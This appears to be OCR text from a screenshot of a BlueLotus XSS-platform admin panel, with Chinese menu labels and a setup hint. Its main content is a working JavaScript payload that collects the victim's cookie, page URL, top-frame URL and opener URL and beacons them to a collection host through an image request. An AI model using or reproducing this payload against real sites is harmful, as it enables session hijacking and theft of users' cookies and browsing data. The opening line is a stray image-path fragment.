 192.168.159.130/blue/admin.php
10
火狐官方站点 火狐官方站点 常用网址 移动设备上的书签
BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
JS
copyright.js
版权声明
添加 删除 清空
文件名: MyXSS .js
js文件说明：
testing
修改其地址，路径到admin.php的上一级就可以了，因为在没有登录情况下无法进入admin
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://192.168.159.130/blue/";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document.location.href}catch(e
){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window
.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();
新增 重置